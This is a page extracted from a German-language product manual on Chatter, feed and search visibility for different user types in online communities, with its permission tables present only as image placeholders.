



## Chatter-Sichtbarkeit









## Feeds-Sichtbarkeit

Der folgenden Tabelle können Sie entnehmen, welche Aktionen die einzelnen Benutzertypen in Chatter-Feeds innerhalb einer Community ausführen bzw. welche Elemente sie dort anzeigen können.





## <span id="page-3542-0"></span>Sichtbarkeit der Suche

[Das Suchverhalten in Communities](#page-3531-0) unterscheidet sich geringfügig von der Suche in der internen Organisation. In den Suchergebnissen werden standardmäßig die Freigaberegeln für alle Elemente berücksichtigt. In der folgenden Tabelle ist angegeben, welche Elemente die einzelnen Benutzertypen in einer Community sehen können.





3538

